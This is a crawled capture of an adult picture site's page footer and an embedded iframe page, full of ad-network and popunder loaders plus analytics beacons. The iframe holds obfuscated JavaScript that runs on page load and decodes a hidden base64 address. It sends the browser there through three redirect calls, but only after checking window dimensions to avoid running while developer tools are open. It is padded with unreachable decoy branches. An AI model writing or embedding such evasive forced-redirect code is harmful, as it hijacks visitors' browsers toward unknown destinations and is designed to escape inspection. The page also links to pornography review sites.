<script type="text/javascript" src="/js/functions-1706005327.min.js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=imediacrew" async="async"></script>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1034914"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


<script type="text/javascript">
var __htapop = {};
var uk1vxjeajpx = "https:\/\/arid-aside.com\/p?zoneId=1843921-1844012&sId=desktop";
(function() {
    var s = document.createElement('script');
    var x = document.getElementsByTagName('script')[0];
    s.src   = uk1vxjeajpx;
    s.type  = 'text/javascript';
    s.async = true;
    x.parentNode.insertBefore(s, x);
})();
</script>


<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-52856269-1', 'auto');
	ga('send', 'pageview');
</script>
<style type="text/css">#review{position:fixed;z-index:999;left:0;top:200px;width:39px;height:200px;}</style>
<div id="review"><a href="https://www.babesandstars.com/sites/" target="_blank"><img src="/images/psr_bas.png" alt="Porn Site Reviews"></a></div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cf334c7a09e4e41b7f7037e57b0cb80","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=ffffff&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Nudezz
body_size: 814
content:
<!-- 920181450110 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="Ec4cLZWXNq343z2+glR6iw==">
(function(){var _0x1a2b='[base64]';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=344573278&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nudezz.com%2Fw%2F&ul=en-us%40posix&dt=Girls%20Starting%20with%20Letter%20W%20(10%20Girls)%20-%20Nude%20Girls&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2105297426&gjid=1578526575&cid=1394630876.1769288069&tid=UA-52856269-1&_gid=1756697593.1769288069&_r=1&_slc=1&z=864650104
body_size: -449
content:
2,cG-7DZMTDH3RY